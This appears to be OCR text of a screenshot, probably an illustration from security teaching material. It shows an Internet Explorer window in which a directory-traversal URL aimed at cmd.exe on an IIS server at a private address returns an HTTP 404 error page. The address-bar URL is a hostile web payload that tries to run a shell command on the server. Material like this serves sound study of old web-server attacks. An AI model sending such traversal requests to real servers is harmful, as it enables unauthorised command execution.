 The page cannot be found - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://192.168.0.154/scripts/../../../../winnt/system32/cmd.exe?/c+dir Go Links »
The page cannot be found
The page you are looking for might have been removed, had its
name changed, or is temporarily unavailable.
Please try the following:
• If you typed the page address in the Address bar, make sure
that it is spelled correctly.
• Open the 192.168.0.154 home page, and then look for links
to the information you want.
• Click the Back button to try another link.
HTTP 404 - File not found
Internet Information Services
Technical Information (for support personnel)
• More information:
Microsoft Support
Done Internet